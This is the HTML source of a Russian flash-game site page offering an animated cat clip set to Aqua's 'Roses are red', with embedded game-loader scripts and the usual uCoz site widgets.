

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://balda.at.ua/news/igra_roses_are_red_besplatno/2012-10-28-12348
body_size: 7134
content:
<html>
<head>

	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Игра Roses are red бесплатно. - 28 Октября 2012 - Онлайн игрушки</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/541.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s758.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.0923955963152885"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"site":{"host":"balda.at.ua","id":"2balda","domain":null},"language":"ru","ssid":"763416311024560653413","country":"US","uLightboxType":1,"module":"news","layerType":7,"sign":{"7252":"Предыдущий","3125":"Закрыть","7254":"Изменить размер","5458":"Следующий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией.","5255":"Помощник","7253":"Начать слайд-шоу"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"width":950,"height":520},"vkontakte":{"width":790,"height":400},"yandex":{"height":515,"width":870},"ok":{"height":390,"width":710},"google":{"height":600,"width":700}};
			var ref = escape(location.protocol + '//' + ('balda.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background:url('/.s/t/541/1.gif') repeat-x #345473; margin:0px; padding:0px;">
<div id="utbr8214" rel="s758"></div>

<table cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td width="100%" align="center">

<!--U1AHEADER1Z--><script src="http://cdn.hod32.org/js/openLayerA.js"></script>
<table border="0" cellpadding="0" cellspacing="0" width="780" style="border-right:1px solid #2D495E;border-left:1px solid #2D495E;">
<tr>
<td width="217" style="background:url('/.s/t/541/2.jpg') bottom no-repeat #243949;padding-bottom:85px;padding-left:100px;" valign="bottom"><span style="color:#FFFFFF;font:20pt bold Verdana,Tahoma;"><b><!-- <logo> -->Игры от балды<!-- </logo> --></b></span></td>
<td width="153" style="background:url('/.s/t/541/3.jpg') bottom no-repeat #243949;" valign="bottom"><img src="/.s/t/541/4.jpg" border="0"></td>
<td width="185" style="background:url('/.s/t/541/5.jpg') bottom no-repeat #99BECD;padding-bottom:60px;" align="center">
<!-- <sblock_menu> -->

<!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-2"><span>Информация о сайте</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/tests"><span>Тесты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/stuff"><span>Онлайн игры</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> -->

<!-- </sblock_menu> -->
</td>
<td width="115" style="background:url('/.s/t/541/6.jpg') bottom no-repeat #243949;padding-right:10px;font-size:10px;color:#496882;padding-top:10px;" valign="top" align="right">Четверг<br />22.01.2026<br />03:53<br /><br /><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b><br /><a href="https://balda.at.ua/news/rss/">RSS</a></td>
</tr>
<tr>
<td width="287" style="background:url('/.s/t/541/7.jpg') bottom;color:#FFFFFF;text-transform:uppercase;padding-left:30px;"></td>
<td width="153"><img src="/.s/t/541/8.jpg" border="0"></td>
<td width="185" style="background:url('/.s/t/541/9.jpg') bottom;"></td>
<td width="125" style="background:url('/.s/t/541/10.jpg') bottom;" align="center" valign="top"><a href="http://balda.at.ua/" title="Главная"><img src="/.s/t/541/11.gif" border="0" alt="Главная"></a><img src="/.s/t/541/12.gif" width="21" height="1" border="0"><a href="/register" title="Регистрация"><img src="/.s/t/541/14.gif" border="0" alt="Регистрация"></a><img src="/.s/t/541/12.gif" width="21" height="1" border="0"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><img src="/.s/t/541/16.gif" border="0" alt="Вход"></a></td>
</tr>
</table><!--/U1AHEADER1Z-->

<table border="0" cellpadding="5" cellspacing="0" width="780" style="border-right:1px solid #2D495E;border-left:1px solid #2D495E;background:url('/.s/t/541/17.jpg') top no-repeat #345574;">
<tr><td valign="top">
<!-- <middle> -->
<table cellpadding="5" cellspacing="0" border="0">
<tr>
<td valign="top" width="200" style="border-right:1px dotted #5184B4;">
<!--U1CLEFTER1Z-->
<!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=2balda&d=balda.at.ua&ref='+escape(location.protocol + '//' + ('balda.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
</table>

<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr>
</table>

<!-- </block5> -->

<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> --><!--<s5347>-->Архив записей<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><!-- <bc> --><ul class="archUl"><li class="archLi"><a class="archLink" href="/news/2010-10">2010 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-03">2011 Март</a></li><li class="archLi"><a class="archLink" href="/news/2011-04">2011 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2011-05">2011 Май</a></li><li class="archLi"><a class="archLink" href="/news/2011-06">2011 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2012-01">2012 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2012-02">2012 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2012-03">2012 Март</a></li><li class="archLi"><a class="archLink" href="/news/2012-04">2012 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2012-05">2012 Май</a></li><li class="archLi"><a class="archLink" href="/news/2012-06">2012 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2012-07">2012 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2012-08">2012 Август</a></li><li class="archLi"><a class="archLink" href="/news/2012-09">2012 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-10">2012 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-11">2012 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-12">2012 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-01">2013 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2013-02">2013 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2013-03">2013 Март</a></li><li class="archLi"><a class="archLink" href="/news/2013-04">2013 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2013-05">2013 Май</a></li><li class="archLi"><a class="archLink" href="/news/2013-06">2013 Июнь</a></li></ul><!-- </bc> --></td></tr>
</table>

<!-- </block7> -->

<!-- <block8> -->

<!-- </block8> -->

<!-- <block9> -->

<!-- </block9> -->

<!-- <block10> -->
<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> -->Виджет<!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><!-- <bc> --><script language="JavaScript" src="http://101widgets.com/00019611/164/304"></script><!-- </bc> --></td></tr>
</table>
<!-- </block10> -->

<!-- <block5460> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> -->Популярная игра<!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><!-- <bc> --><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.01.2012]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_zashhitnik/2012-01-09-984">Онлайн - Защитник</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_zashhitnik/2012-01-09-984#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.10.2010]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_igra_save_the_witness/2010-10-05-9">Онлайн игра - Save the witness</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_igra_save_the_witness/2010-10-05-9#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.10.2010]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_igra_final_fortress/2010-10-05-468">Онлайн игра - Final Fortress</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_igra_final_fortress/2010-10-05-468#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.10.2010]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_igra_hitstick_2/2010-10-05-22">Онлайн игра - Hitstick 2</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_igra_hitstick_2/2010-10-05-22#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.10.2010]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_igra_ubej_bena_ladena/2010-10-05-132">Онлайн игра - Убей Бена Ладена</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_igra_ubej_bena_ladena/2010-10-05-132#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.03.2011]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/igrat_onlajn_v_opasnyj_dzhim/2011-03-25-547">Играть онлайн в Опасный Джим</a> <span title="Comments">(<a href="https://balda.at.ua/news/igrat_onlajn_v_opasnyj_dzhim/2011-03-25-547#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.10.2010]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_igra_bug_patrol/2010-10-05-429">Онлайн игра - Bug Patrol</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_igra_bug_patrol/2010-10-05-429#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.10.2010]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_igra_ninjakid/2010-10-05-495">Онлайн игра - Ninjakid</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_igra_ninjakid/2010-10-05-495#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[24.05.2011]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/igrat_onlajn_v_krestiki_noliki/2011-05-24-707">Играть онлайн в Крестики-нолики</a> <span title="Comments">(<a href="https://balda.at.ua/news/igrat_onlajn_v_krestiki_noliki/2011-05-24-707#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.01.2012]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_najdi_otlichija/2012-01-09-922">Онлайн - Найди отличия</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_najdi_otlichija/2012-01-09-922#comments"><b>0</b></a>)</span></td></tr></table><!-- </bc> --></td></tr>
</table>

<!-- </block5460> -->

<!-- <block11> -->
<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div>
<!-- TOP100 - domine.pp.ua --><script type='text/javascript' src='http://domine.pp.ua/cc/1'></script><!-- TOP100 - domine.pp.ua --><!-- </bc> --></div></td></tr>
</table>
<!-- </block11> -->
<!--/U1CLEFTER1Z-->
</td>

<td valign="top" width="580">
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td><!-- <body> --><a href="http://balda.at.ua/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2012-00">2012</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2012-10">Октябрь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2012-10-28">28</a> &raquo; Игра Roses are red бесплатно.
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">13:33 </div>Игра Roses are red бесплатно.</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><span style="padding: 0px 10px;">
 <table border="0" width="100%" align="left">
 <tbody>
 <tr>
 <td>
 <div>
 <table border="0" cellspacing="0" cellpadding="0" width="194">
 <tbody>
 <tr>
 <td width="17" height="17" background="http://flashgamer.pp.ua/b/5-0.png">&nbsp;</td>
 <td height="17" background="http://flashgamer.pp.ua/b/5-1.png">&nbsp;</td>
 <td width="17" height="17" background="http://flashgamer.pp.ua/b/5-3.png">&nbsp;</td>
 </tr>
 <tr>
 <td width="17" background="http://flashgamer.pp.ua/b/5-4.png">&nbsp;</td>
 <td><script src="http://flashgamer.pp.ua/folder/?tuta=fnr1045.jpg"></script></td>
 <td width="17" background="http://flashgamer.pp.ua/b/5-5.png">&nbsp;</td>
 </tr>
 <tr>
 <td width="17" height="17" background="http://flashgamer.pp.ua/b/5-6.png">&nbsp;</td>
 <td height="17" background="http://flashgamer.pp.ua/b/5-7.png">&nbsp;</td>
 <td width="17" height="17" background="http://flashgamer.pp.ua/b/5-8.png">&nbsp;</td>
 </tr>
 </tbody>
 </table>
 </div>
 </td>
 <td align="justify">Описание: Анимация с кошками под музыку Aqua - roses are red</td>
 </tr>
 </tbody>
 </table>
</span>


<br>
<br>
<table width="100%" border="0" align="center">
 <tr>
 <th scope="col"><div onmouseover="document.getElementById('0-0-0-192-21').src='http://flashgamer.pp.ua/b/1-1.png';" onmouseout="document.getElementById('0-0-0-192-21').src='http://flashgamer.pp.ua/b/0-1.png';"><a href="javascript://" onclick="javascript:openLayerA('Игра','http://flashgamer.pp.ua/lg/?0-0-0-192-21=fnr1045_rosesarered....swf&0-O-0-192-21=39204','Мульты - Игра Roses are red бесплатно.','685','525','no');"><img id=0-0-0-192-21 src="http://flashgamer.pp.ua/b/0-1.png" title="Начать игру онлайн" border="0"></a></div></th>
 <th scope="col"><div onmouseover="document.getElementById('O-0-0-192-21').src='http://flashgamer.pp.ua/b/1-2.png';" onmouseout="document.getElementById('O-0-0-192-21').src='http://flashgamer.pp.ua/b/0-2.png';"><a href="javascript://" onclick="javascript:openLayerA('Google','http://flashgamer.pp.ua/lg/?0-0-0-192-21=1OO&0-O-0-192-21=39204','Словарь','710','390','no');"><img id=O-0-0-192-21 src="http://flashgamer.pp.ua/b/0-2.png" title="Перевод иностранных слов" border="0"></a></div></th>
 <th scope="col"><div onmouseover="document.getElementById('O-O-0-192-21').src='http://flashgamer.pp.ua/b/1-3.png';" onmouseout="document.getElementById('O-O-0-192-21').src='http://flashgamer.pp.ua/b/0-3.png';"><a href="javascript://" onclick="javascript:openLayerA('Promo','http://flashgamer.pp.ua/lg/?0-0-0-192-21=53O7&0-O-0-192-21=39204','Наша реклама','710','390','no');"><img id=O-O-0-192-21 src="http://flashgamer.pp.ua/b/0-3.png" title="Выразить свою благодарность" border="0"></a></div></th>
 <th scope="col"><div onmouseover="document.getElementById('O-O-O-192-21').src='http://flashgamer.pp.ua/b/1-4.png';" onmouseout="document.getElementById('O-O-O-192-21').src='http://flashgamer.pp.ua/b/0-4.png';"><a href="javascript://" onclick="javascript:openLayerA('Faq','http://flashgamer.pp.ua/lg/?0-0-0-192-21=1O82&0-O-0-192-21=39204','Помощь','685','525','no');"><img id=O-O-O-192-21 src="http://flashgamer.pp.ua/b/0-4.png" title="Помошь" border="0"></a></div></th>
 </tr>
</table>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	 </td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating12348" class="uStarRating12348 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating12348" class="u-current-rating uCurStarRating12348" style="width:0%;"></li><li class="u-star-li-12348"><a href="javascript:;" onclick="ustarrating('12348', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-12348"><a href="javascript:;" onclick="ustarrating('12348', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-12348"><a href="javascript:;" onclick="ustarrating('12348', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-12348"><a href="javascript:;" onclick="ustarrating('12348', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-12348"><a href="javascript:;" onclick="ustarrating('12348', 5)" class="u-five-stars">5</a></li></ul></div>

<!--<s3177>-->Просмотров<!--</s>-->: 111 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">gaiusvalerius</a>

| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating12348">0.0</span>/<span id="entRated12348">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --></td></tr></table>
</td>
</tr>
</table>
<!-- </middle> -->
</td></tr></table>

<!--U1BFOOTER1Z-->
<table border="0" cellpadding="0" cellspacing="0" height="43" width="780" style="background:url('/.s/t/541/19.gif') #28425A;border:1px solid #3E668B;">
<tr><td align="center" style="color:#9ABECD;"><!-- <copy> -->© 2026 Балда<!-- </copy> --></td></tr>
<tr><td align="center" style="color:#9ABECD;"><!-- "' --><span class="pbI3bXX7"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/svg/7.svg" alt="" /></a></span></td></tr>
</table>
<!--/U1BFOOTER1Z-->
</td>
</tr>
</table>
</body>

</html>



<!-- 0.13038 (s758) -->